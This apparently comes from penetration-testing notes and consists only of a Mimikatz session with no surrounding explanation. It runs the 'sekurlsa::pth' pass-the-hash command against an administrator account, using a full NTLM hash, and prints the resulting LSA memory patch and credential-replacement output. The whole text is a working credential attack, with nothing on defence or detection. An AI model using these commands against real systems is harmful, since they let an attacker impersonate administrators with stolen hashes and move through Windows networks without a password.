 mimikatz # sekurlsa::pth /user:administrator /domain:workgroup /ntlm:4075bdc2e63
781b034a034102356063a
user    : administrator
domain  : workgroup
program : cmd.exe
impers. : no
NTLM    : 4075bdc2e63781b034a034102356063a
  |  PID  2460
  |  TID  1656
  |  LSA Process is now R/W
  |  LUID 0 ; 803157 (00000000:000c4155)
  \_ msv1_0   - data copy @ 000000000197DF00 : OK !
  \_ kerberos - data copy @ 00000000002F4F38
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace -> null
mimikatz #